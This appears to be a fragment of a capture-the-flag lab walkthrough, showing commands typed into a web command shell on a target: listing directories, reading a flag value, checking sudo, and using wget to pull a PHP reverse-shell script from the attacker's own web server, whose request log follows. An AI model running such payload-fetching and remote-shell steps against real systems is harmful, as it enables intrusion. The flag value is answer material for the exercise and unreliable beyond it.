 Enter Command $ls ../../
system
Enter Command $ls ../../
systemwww-data
Root it!
Enter Command $cat /home
system
Enter Command $ls /home/
systemflag.txt
Enter Command $cat /home
system6470e394cbf6dab6a9
the questions below
Enter Command $sudo ls
system
Enter Command $sudo -l
system
Enter Command $wget http://10.8.16.0/php-reverse-shell.php
system
Enter Command $
Type help for instructions on how to use fish
usuario@kali ~> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.201.54 - - [11/Mar/2025 01:14:35] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.201.54 - - [11/Mar/2025 01:14:35] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.201.54 - - [11/Mar/2025 01:14:36] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.201.54 - - [11/Mar/2025 01:14:36] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.201.54 - - [11/Mar/2025 01:14:36] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.201.54 - - [11/Mar/2025 01:14:36] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.201.54 - - [11/Mar/2025 01:14:36] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.201.54 - - [11/Mar/2025 01:14:36] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.201.54 - - [11/Mar/2025 01:14:36] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.201.54 - - [11/Mar/2025 01:14:36] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.201.54 - - [11/Mar/2025 01:14:36] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.201.54 - - [11/Mar/2025 01:14:37] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.10.201.54 - - [11/Mar/2025 01:14:37] "GET /php-reverse-shell.php HTTP/1.1" 200 -